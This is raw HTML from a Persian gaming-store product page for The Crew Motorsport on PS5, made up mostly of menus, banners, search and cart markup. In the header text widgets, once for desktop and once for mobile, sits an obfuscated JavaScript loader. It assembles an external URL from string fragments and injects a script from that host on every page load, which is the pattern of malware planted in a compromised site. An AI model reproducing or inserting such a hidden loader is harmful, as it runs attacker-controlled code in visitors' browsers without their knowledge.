					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%be%d8%af/">
																												
																			خرید موس پد 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19a4d92" data-id="19a4d92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d93369 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5d93369" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															صندلی گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b5%d9%86%d8%af%d9%84%db%8c-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید صندلی گیمینگ									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a363d5b elementor-widget elementor-widget-wd_extra_menu_list" data-id="a363d5b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															مودم و روتر گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%af%d9%85-%d9%88-%d8%b1%d9%88%d8%aa%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید مودم و روتر 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ecef9c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="ecef9c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															رانندگی و پرواز							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%88-%d9%be%d8%b1%d9%88%d8%a7%d8%b2/">
																												
																			خرید رانندگی و پرواز									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8048bc9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8048bc9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															تجهیزات استریم							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86/">
																												
																			میکروفون									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%da%a9%d8%a7%d8%b1%d8%aa-%da%a9%d9%be%da%86%d8%b1/">
																												
																			کارت کپچر									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%88%d8%a8%da%a9%d9%85/">
																												
																			وبکم									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85-%d8%af%da%a9/">
																												
																			استریم دک									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c6696a" data-id="7c6696a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-971449d elementor-widget elementor-widget-wd_extra_menu_list" data-id="971449d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															تجهیزات نورپردازی							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%86%d9%88%d8%b1%d9%be%d8%b1%d8%af%d8%a7%d8%b2%db%8c/">
																												
																			خرید تجهیزات نورپردازی									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-46de31f elementor-widget elementor-widget-wd_extra_menu_list" data-id="46de31f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															موس گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید موس گیمینگ									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95f52b9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="95f52b9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															کیبورد گیمینگ							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/">
																												
																			خرید کیبورد گیمینگ									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1450a3 elementor-widget elementor-widget-wd_extra_menu_list" data-id="c1450a3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															گیم پد							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%af%db%8c%d9%85-%d9%be%d8%af/">
																												
																			خرید گیم پد									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d7ac0c2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="d7ac0c2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															موس و کیبورد (Desktop)							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%88-%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-desktop/">
																												
																			خرید موس و کیبورد									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-67199cf elementor-widget elementor-widget-wd_extra_menu_list" data-id="67199cf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															فیگور و کالکتور							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-resident-evil-4-%d9%86%d8%b3%d8%ae%d9%87-%da%a9%d8%a7%d9%84%da%a9%d8%aa%d9%88%d8%b1-ps-5/">
																												
																			خرید فیگور و کالکتور									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad27824" data-id="ad27824" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d194c4 elementor-widget elementor-widget-wd_banner" data-id="8d194c4" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
					<div class="promo-banner-wrapper">
			<div class="promo-banner banner-mask banner-hover-zoom color-scheme-light banner-btn-size-default banner-btn-style-default cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
					<div class="banner-image">
													<img loading="lazy" width="1588" height="780" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-8712 wd-lazy-load wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 1588px) 100vw, 1588px" data-wood-src="https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314.png" data-srcset="https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314.png 1588w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-150x74.png 150w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-1200x589.png 1200w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-300x147.png 300w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-1024x503.png 1024w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-768x377.png 768w, https://consolland.com/wp-content/uploads/2023/05/Screenshot-76-e1684680683314-1536x754.png 1536w" />											</div>
				</div>

				<div class="wrapper-content-banner wd-fill wd-items-bottom wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
							
													</div>

						
						
											</div>
				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>

</div>

</div>
</li>
<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/product-category/gift-cart/" class="woodmart-nav-link"><span class="nav-link-text">گیفت کارت</span></a></li>
<li id="menu-item-9008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9008 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">همه محصولات</span></a></li>
</ul>	</div>
</div>
<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-main-header-menu-megamarket" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/services/" class="woodmart-nav-link"><img loading="lazy"  src="https://consolland.com/wp-content/uploads/2022/05/Services.svg" title="Services" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">خدمات پس از فروش</span></a></li>
<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/promotions/" class="woodmart-nav-link"><img loading="lazy"  src="https://consolland.com/wp-content/uploads/2022/05/Promotions.svg" title="Promotions" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">پیشنهاد ویژه</span></a></li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://consolland.com/payment-and-delivery/" class="woodmart-nav-link"><img loading="lazy"  src="https://consolland.com/wp-content/uploads/2022/05/Payment-Delivery.svg" title="Payment-Delivery" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">پشتیبانی</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-default woodmart-ajax-search" action="https://consolland.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای محصولات" value="" name="s" aria-label="جست و جو" title="جستجو برای محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جست و جو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-6 whb-h2jachhjm1yp45siwcc8">
	<a href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" title="مقایسه محصولات">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				مقایسه			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://consolland.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-6 whb-i8977fqp1lmve3hyjltf" title="لیست علاقه مندی های من">
	<a href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-the-crew-motorsport-%d8%a8%d8%b1%d8%a7%db%8c-ps5/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				علاقه مندی ها			</span>

			</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-9522" class="single-product-page product type-product post-9522 status-publish first outofstock product_cat-play-station-5 product_cat-364 has-post-thumbnail shipping-taxable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1330-css" href="https://consolland.com/wp-content/uploads/elementor/css/post-1330.css?ver=1729166291" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1330" class="elementor elementor-1330">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-61d3db8e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="61d3db8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77eeaed0" data-id="77eeaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1721ad79 elementor-widget__width-auto elementor-widget-mobile__width-inherit wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1721ad79" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://consolland.com" class="breadcrumb-link">
					خانه				</a>
							<a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="breadcrumb-link">
					خرید بازی				</a>
							<a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/play-station-5/" class="breadcrumb-link breadcrumb-link-last">
					Play Station 5				</a>
							<span class="breadcrumb-last">
					خرید بازی The Crew Motorsport برای PS5				</span>
			</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-16c0d79c elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="16c0d79c" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%da%a9%db%8c%d9%81-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86-%d8%a7%d9%88%d9%84%d8%af-%d8%b7%d8%b1%d8%ad-legend-of-zelda/" aria-label="محصول قبلی"></a>

			<div class="wd-dropdown">
				<a href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%da%a9%db%8c%d9%81-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86-%d8%a7%d9%88%d9%84%d8%af-%d8%b7%d8%b1%d8%ad-legend-of-zelda/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="450" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-blur" alt="خرید کیف نینتندو سوییچ اولد طرح Legend of Zelda" decoding="async" data-wood-src="https://consolland.com/wp-content/uploads/2023/09/n-switch-storage-bag-tears-750x750-1-600x450.jpg" srcset="" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%da%a9%db%8c%d9%81-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86-%d8%a7%d9%88%d9%84%d8%af-%d8%b7%d8%b1%d8%ad-legend-of-zelda/" class="wd-entities-title">
						خرید کیف نینتندو سوییچ اولد طرح Legend of Zelda					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://consolland.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			بازگشت به محصولات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-lies-of-p-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" aria-label="محصول بعدی"></a>

			<div class="wd-dropdown">
				<a href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-lies-of-p-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="450" src="https://consolland.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-blur" alt="خرید بازی Lies of P برای PS5" decoding="async" data-wood-src="https://consolland.com/wp-content/uploads/2023/09/6504598-600x450.jpg" srcset="" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://consolland.com/product/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c-lies-of-p-%d8%a8%d8%b1%d8%a7%db%8c-ps5/" class="wd-entities-title">
						خرید بازی Lies of P برای PS5					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-4bdc74e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4bdc74e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-notices-wrapper"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-964e5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="964e5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1fa2d5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1fa2d5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752de80e" data-id="752de80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352704e2 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="352704e2" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
